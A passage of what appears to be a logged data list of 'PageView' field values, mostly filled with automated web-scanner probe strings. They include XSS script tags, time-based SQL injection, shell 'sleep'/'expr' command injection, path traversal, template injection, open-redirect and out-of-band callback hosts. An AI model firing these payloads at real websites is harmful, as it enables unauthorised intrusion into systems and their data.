>lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: 